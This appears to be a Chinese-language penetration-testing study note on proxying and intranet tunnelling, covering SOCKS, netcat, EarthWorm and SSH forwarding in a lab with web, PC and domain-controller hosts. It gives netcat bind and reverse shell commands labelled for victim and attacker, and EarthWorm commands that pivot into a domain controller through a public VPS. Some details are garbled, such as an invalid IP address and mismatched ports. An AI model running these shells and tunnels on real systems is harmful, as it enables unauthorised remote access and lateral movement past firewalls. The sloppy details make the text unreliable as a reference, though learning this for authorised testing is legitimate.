参考链接:https://blog.51cto.com/search/user?uid=16169749&q=%E5%86%85%E7%BD%91%E9%9A%A7%E9%81%93

1.1、前言

感觉自己流量代理、转发掌握的不太好,重新看一遍。

1.2、正向反向代理

正向代理,Proxy和Client同属于一个区域,对server是透明的。

(挂梯子) 反向代理:一般情况下,防火墙肯定不能让外网机器随便访问地访问内网机器,所以就提出反向代理。

1.3、Socks协议

中文意思:防火墙安全会话转换协议,工作在OSI参考模型的第五层(会话层)

因为Socks介于传输层与表示层之间,使用TCP协议传输数据,因而不提供如传递ICMP信息之类的网络层相关服务。

目前有两个版本:SOCKS4和SOCKS5

SOCKS4支持TELNET、FTPHTTP等TCP协议;

SOCKS5支持TCP与UDP,并支持安全认证方案。

Ps: Socks不支持ICMP,不能使用ping命令。。记住哦~~~

1.4、Natcat

正向连接

nc -l -p 5555 -t -e cmd.exe 受害 nc -nvv 192.168.153.138 5555 攻击

反向连接

nc -lp 5555 攻击 nc -t -e cmd 192.168.153.140 5555 受害

1.5、Earthworm+Proxychains

该工具借用了 ssocks 和 lcx.exe 的操作逻辑,并进行更多的功能强化。

目前工具提供六种链路状态,可通过 -s 参数进行选定,分别为:

ssocksd rcsocks rssocks

lcx_slave lcx_tran lcx_listen

其中 SOCKS5 服务的核心逻辑支持由 ssocksd 和 rssocks 提供,分别对应正向与反向socks代理。

其余的 lcx 链路状态用于打通测试主机同 socks 服务器之间的通路。

lcx 类别管道:

lcx_slave 该管道一侧通过反弹方式连接代理请求方,另一侧连接代理提供主机。

lcx_tran 该管道,通过监听本地端口接收代理请求,并转交给代理提供主机。

lcx_listen 该管道,通过监听本地端口接收数据,并将其转交给目标网络回连的代理提供主机。

通过组合lcx类别管道的特性,可以实现多层内网环境下的渗透测试。

正向SOCKS5服务器(前提:有公网IP)

/ew_for_Win.exe -s ssocksd -l 8888 #受害者主机

然后用proxifier进行连接

然后用kali连接监听的,这里proxychains curl说明通了

反弹SOCKS5服务器

web: 10.10.10.80 192.168.236.202

PC: 10.10.10.201 192.168.236.201

DC: 10.10.10.10

kali: 192.168.236.130

通过 web 192.168.236.202做跳板机,然后用

在web主机上执行:ew_for_win.exe -s rcsocks -l 1080 -e 8888,意思是在我们公网VPS上添加一个转接隧道,把1080端口收到的代理请求转交给8888端口

在目标主机DC上启动SOCKS5服务 并反弹到公网主机的8888端口

ew_for_Win.exe -s rssocks -d 10.10.10.80 -e 8888

二级网络环境(有公网IP)

二级网络环境(无公网IPA 利用lcx_slave方式连接)

这次操作有四步:





1.在公网vps(45.xxx.xxx.72)添加转接隧道,将10800端口收到的代理请求转交给8888端口

./ew_for_linux64 -s lcx_listen -l 10800 -e 8888



2.B主机(192.168.153.138)主机正向开启8888端口

./ew_for_Win.exe -s ssocksd -l 9999



3.A主机利用lcx_slave方式,将公网VPS的888端口和B主机的999端口连接起来

./ew_for_Win.exe -s lcx_slave -d 45.xxx.xxx.72 -e 8888 -f 192.168.153.138 -g 9999



现在MyPC可通过访问45.xxx.xxx.72:10800来使用192.168.153.138主机提供的socks5代理,代理成功,vps会有rssocks cmd_socket OK!提示

SSH

web: 10.10.10.80 192.168.236.202

PC: 10.10.10.201 192.168.236.201

DC: 10.10.10.10

kali: 192.168.236.130

ssh -CfNg -L 3333:192.168.236.7001:3389 192.168.236.1

本作品采用CC BY-NC-ND 4.0进行许可。转载,请注明原作者 Azeril 及本文源链接。